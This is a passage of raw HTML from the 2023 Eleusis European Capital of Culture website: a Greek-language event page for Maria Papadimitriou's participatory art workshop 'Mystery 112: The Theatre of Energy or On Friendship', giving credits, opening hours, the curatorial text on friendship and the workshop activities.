12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 51104-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 51104-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Μυστήριο 112: Μαρία Παπαδημητρίου Το θέατρο της Ενέργειας ή Περί φιλίας</h1>				</div>
				</div>
		<!-- hidden widget 51104-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1682017681" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-5204" id="em-event-1682017681" data-view-id="1682017681">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">22.01.2024—29.02.2024</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Ελαιουργική</a>
	</span>
    <br />
    <span class="meta-data data-text"> Ιερά Οδός 1 &amp; Αφών Μουρίκη 130, Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/">Μυστήριο 112: Μαρία Παπαδημητρίου Το θέατρο της Ενέργειας ή Περί φιλίας</a></h3>
     
    <a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/">
        <div class="event-meta event-date">22.01.2024—29.02.2024</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/">Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, από τη Δευτέρα 22 Ιανουαρίου έως την Τετάρτη 29 Φεβρουαρίου, παρουσιάζει το Μυστήριο 112: Το Θέατρο της Ενέργειας...</a></div>
    <div class="event-desc"><p>Η  2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, από τη Δευτέρα 22 Ιανουαρίου έως την Τετάρτη 29 Φεβρουαρίου, παρουσιάζει το Μυστήριο 112: Το Θέατρο της Ενέργειας ή Περί Φιλίας.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Συντελεστές:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Καλλιτέχνιδα: Μαρία Παπαδημητρίου<br />
Επιμέλεια: Γιώργος Τζιρτζιλάκης</p>
<p>Βοηθός επιμελητή: Μαρία Κασιμάτη Τσούτσια</p>
<p>Μία παραγωγή της 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Πληροφορίες: </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ημερομηνίες: Δευτέρα 22 Ιανουαρίου έως Τετάρτη 29 Φεβρουαρίου 2024</p>
<p>Μέρες λειτουργίας: Δευτέρα έως Σάββατο<br />
Ώρες έναρξης εργαστηρίων:<br />
12:00 για μαθητές (στο πλαίσιο του σχολικού προγράμματος)<br />
16:00 για ενήλικες</p>
<p>&nbsp;</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 51104-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400">ένα έργο της διακεκριμένης εικαστικού </span><b>Μαρίας Παπαδημητρίου</b><span style="font-weight: 400"> που περιλαμβάνει μία σειρά </span><b>ανοιχτών καλλιτεχνικών εργαστηρίων μυθοπλαστικής για &#8211; και με &#8211; τους κατοίκους της Ελευσίνας</b><span style="font-weight: 400">. Στον χώρο της </span><b>ΕΛΑΙΟΥΡΓΙΚΗΣ</b><span style="font-weight: 400">, </span><span style="font-weight: 400">οι μικροί και μεγάλοι συμμετέχοντες θα έχουν την ευκαιρία να αποκτούν γνώσεις, εμπειρίες, δεξιότητες και να ευαισθητοποιούνται για τις ευρείες επιλογές πρακτικών και τεχνικών που σχετίζονται με την παραγωγή έργων τέχνης. </span></p>
<p><span style="font-weight: 400">Η Μαρία Παπαδημητρίου εγκαταστάθηκε ευθύς εξ αρχής στην πόλη από το 2018, με σκοπό να καλλιεργήσει σχέσεις φιλίας και να γνωρίσει καλύτερα τον τόπο, την ιστορία και τους κατοίκους του. Όλα αυτά τα χρόνια γνώρισε και δημιούργησε φιλικούς δεσμούς με σημαντικούς συλλέκτες  ιδιαίτερου ενδιαφέροντος που ζουν στην περιοχή, γυναίκες, τεχνίτες, καλλιτέχνες, ερασιτέχνες δημιουργούς, εθελοντές του Θριασίου πεδίου και μέλη διαφόρων εθνοτικών συλλόγων. Κατά την διάρκεια της πανδημίας, μάλιστα, προκειμένου να διατηρηθούν οι επαφές με φυσική παρουσία των κατοίκων της πόλης, η καλλιτέχνιδα, μαζί με πέντε Ελευσίνιες γυναίκες φίλες, ίδρυσε την ομάδα “Ελευσόμενες”, η οποία ανέπτυξε συνεχή δραστηριότητα.</span></p>
<p><span style="font-weight: 400">Κεντρικός άξονας του έργου είναι ό,τι πιο πολύτιμο διαθέτουμε σήμερα, η έννοια της </span><b>φιλίας </b><span style="font-weight: 400">και οι ίδιοι οι άνθρωποι που όλα αυτά τα χρόνια η καλλιτέχνιδα και οι συνεργάτες της γνώρισαν, συζήτησαν και συνδέθηκαν μαζί τους. Οι συναντήσεις, οι διάλογοι, οι ανταλλαγές, οι συνάξεις,  οι εμμονές, οι διαφορές, τα υλικά ίχνη και οι φαντασιώσεις που μοιράστηκαν, αναδεικνύονται σε ένα κρίσιμο παράδειγμα και προϋπόθεση της ίδιας της δημιουργίας. Η </span><b>φιλία</b><span style="font-weight: 400"> &#8211; επειδή ακριβώς δεν είναι εύκολο να οριστεί ούτε να περιγραφεί καλλιτεχνικά &#8211; προσεγγίζεται με τον τρόπο που προσδιόρισε ο φιλόσοφος Giorgio Agamben: “εκείνο που συμμεριζόμαστε και προηγείται κάθε μερισμού, διότι αυτό που έχουμε να μοιραστούμε είναι το ίδιο το γεγονός της ύπαρξης, η ίδια η ζωή”. Στο πλαίσιο αυτό, εκείνο που χαρακτηρίζει την φιλία είναι το εντασιακό “συν” &#8211; </span><i><span style="font-weight: 400">συν-αισθάνομαι</span></i><span style="font-weight: 400">, </span><i><span style="font-weight: 400">συν-υπάρχω</span></i><span style="font-weight: 400">, </span><i><span style="font-weight: 400">συν-δημιουργώ</span></i><span style="font-weight: 400"> &#8211; το από κοινού μοίρασμα πράξεων, πρακτικών, σκέψεων και εμπειριών. Η φίλη ή ο φίλος είναι στην πραγματικότητα ένας “</span><i><span style="font-weight: 400">έτερος εαυτός</span></i><span style="font-weight: 400">” για να γίνει, εντέλει, μια </span><i><span style="font-weight: 400">κοινότητα</span></i> <span style="font-weight: 400">που καθιστά διαφορετική την ίδια μας την ύπαρξη.</span></p>
<p><span style="font-weight: 400">Για την Μαρία Παπαδημητρίου η καλλιτεχνική πράξη προϋποθέτει ενεργούς πολίτες οι οποίοι δεν είναι εξωτερικοί παρατηρητές ή θεατές αλλά συμμετέχουν οι ίδιοι ως συν-δημιουργοί, συν-επινοητές και συν-οδοιπόροι που τεχνάζονται τρόπους, διαδικασίες και συμβάντα μιας από κοινού πορείας στον αχανή ιστό των καθημερινών πρακτικών. Η καλλιτέχνιδα διακρίνεται για την ικανότητα της να ενεργοποιεί συνεργασίες, συσχετίσεις και συλλογικές δραστηριότητες που συνδέουν άμεσα την τέχνη με την κοινωνία. Γι’ αυτό, το έργο της χαρακτηρίζεται από μια έντονη κοινωνική αλληλεπίδραση και δια-δραστικότητα με κύριο ενδιαφέρον τον </span><i><span style="font-weight: 400">τόπο </span></i><span style="font-weight: 400">και τους </span><i><span style="font-weight: 400">ανθρώπους </span></i><span style="font-weight: 400">του.</span> <span style="font-weight: 400">Στο πλαίσιο αυτό,  η καλλιτέχνιδα και ο επιμελητής θα συνεχίσουν τη διερεύνηση που ξεκίνησαν από το 2018 στην Αρχιτεκτονική Σχολή του Πανεπιστημίου Θεσσαλίας για το εδαφικό αρχείο και το γεωλογικό ασυνείδητο της περιοχής, όπου συνυπάρχουν μέσα από σύνθετες σχέσεις, συνυφάνσεις και χρονικότητες οι </span><b>μύθοι</b><span style="font-weight: 400">, η </span><b>αρχαιολογία</b><span style="font-weight: 400">, η </span><b>βιομηχανία</b><span style="font-weight: 400"> και η </span><b>καθημερινή ζωή</b><span style="font-weight: 400">.</span><span style="font-weight: 400"> </span></p>
<p><span style="font-weight: 400">Η ίδρυση του εργαστηρίου</span><b> Μυστήριο 112 Το θέατρο της Ενέργειας ή Περί φιλίας </b><span style="font-weight: 400">αποτελεί το επιστέγασμα της σχέσης που ανέπτυξε η καλλιτέχνιδα με τους κατοίκους της Ελευσίνας και το θεσμό της Πολιτιστικής Πρωτεύουσας της Ευρώπης τα τελευταία έξι χρόνια. Ένα ανοιχτό εργαστήριο μυθοπλαστικής που εστιάζει στην “εν-έργω” καλλιτεχνική και πλαστική δραστηριότητα, όχι μόνο </span><b><i>για</i></b><span style="font-weight: 400"> αλλά προπάντων </span><b><i>με </i></b><b>τους κατοίκους της πόλης</b><span style="font-weight: 400">. Στην αφετηρία βρίσκεται η κοινωνική και πολιτισμική διεύρυνση των καλλιτεχνικών πρακτικών και η καλλιέργεια διαπροσωπικών σχέσεων διαμέσου καλλιτεχνικών δράσεων, που συνδυάζουν την εργαστηριακή δημιουργία με την ανθρωπολογική προσέγγιση του πολιτισμού. Στο πλαίσιο αυτό, θα επιχειρηθεί μια αναθεώρηση των συλλογικών καλλιτεχνικών εγχειρημάτων που διαδόθηκαν στη χώρα μας από τα τέλη της δεκαετίας του 1990 και στα οποία η καλλιτέχνιδα διαδραμάτισε σημαίνοντα ρόλο. </span></p>
<p><span style="font-weight: 400">Ο χώρος της </span><b>ΕΛΑΙΟΥΡΓΙΚΗΣ </b><span style="font-weight: 400">θα μεταμορφωθεί σε ένα </span><b>διαρκές καλλιτεχνικό εργαστήριο</b> <b>μυθοπλαστικής</b><span style="font-weight: 400">, μέσα από μια σειρά συναρμογές και πειραματισμούς σε διάφορες μορφές υλικότητας που δεν διαχωρίζουν το υποκείμενο από το αντικείμενο, τις σκέψεις και τις ιδέες από την ύλη. Πρόθεση του εργαστηρίου είναι </span><b>τα έργα που θα παραχθούν να συσχετιστούν με την χαρτογραφία της πόλης και τους ανθρώπους της</b><span style="font-weight: 400">, επιλέγοντας </span><b>χώρους κοινωνικής συνάθροισης και σημεία αιχμής, διαδρομές και τοποθεσίες</b><span style="font-weight: 400"> όπου μπορούν να τοποθετηθούν. </span></p>
<p><span style="font-weight: 400">Κατά τη διάρκεια της λειτουργίας του εργαστηρίου, μια σειρά από φίλους καλλιτέχνες, συγγραφείς και δημιουργούς διαφόρων πεδίων που συμπορεύτηκαν και συνδιαλέχθηκαν τα προηγούμενα χρόνια με την καλλιτέχνιδα πρόκειται να παρουσιάσουν το έργο τους και να συνομιλήσουν με τους συμμετέχοντες και τους κατοίκους της πόλης. Μια ακόμη αναφορά στη σημασία και στην ευχαρίστηση της φιλίας που αφήνει το στίγμα της στην ίδια τη ζωή και τη δημιουργία. Παράλληλα ο χώρος της ΕΛΑΙΟΥΡΓΙΚΗΣ θα λειτουργεί και ως ένας </span><b>διαρκής εκθεσιακός χώρος</b><span style="font-weight: 400">, προσφέροντας μια </span><b>ανοιχτή δημιουργική εμπειρία και διάλογο</b><span style="font-weight: 400">. Με την περάτωση των συναντήσεων, το εργαστήριο μπορεί να λειτουργεί, κατά περίπτωση, και ως ένας </span><b>καλλιτεχνικός κόμβος (</b><b><i>hub</i></b><b>)</b><span style="font-weight: 400"> με ιδιαίτερες εκδηλώσεις και συμβάντα. </span></p>
<p><span style="font-weight: 400">το έργο είναι το τέλος και η ενέργεια το έργο. </span></p>
<p><span style="font-weight: 400">—  Αριστοτέλης, </span><i><span style="font-weight: 400">Μετά τα φυσικά</span></i><span style="font-weight: 400">, 1050a23</span></p>
<p><strong>Καθημερινά από Δευτέρα έως και Κυριακή  από τις 12:00 έως τις 21:00 θα λειτουργεί ανοιχτό καλλιτεχνικό εργαστήριο για ενήλικες που περιλαμβάνει:</strong></p>
<ul>
<li><span style="font-weight: 400">Γλυπτική και </span><span style="font-weight: 400">ζωγραφική</span></li>
<li><span style="font-weight: 400">Κατασκευές με </span><span style="font-weight: 400">Υψίσυχνο: </span><span style="font-weight: 400">Κολλάζ &#8211; κόσμημα</span></li>
<li><span style="font-weight: 400">Υφαντική</span></li>
</ul>
<p><strong>Αυτή την εβδομάδα </strong></p>
<p>Σάββατο 24/02 και Κυριακή 25/02</p>
<p><b>Post-er: Η Χαρτογράφηση των Άυλων</b></p>
<p>με εισηγητή τον <span style="font-weight: 400">Γιώργο Ρυμενίδη,</span></p>
<p><span style="font-weight: 400">Το “Post-er: Η Χαρτογράφηση των Άυλων”</span> <span style="font-weight: 400">είναι ένα διήμερο πειραματικό εργαστήριο μυθοπλαστικής, που ακροβατεί ανάμεσα στα όρια οπτικής επικοινωνίας και αφηγηματικής αρχιτεκτονικής. </span></p>
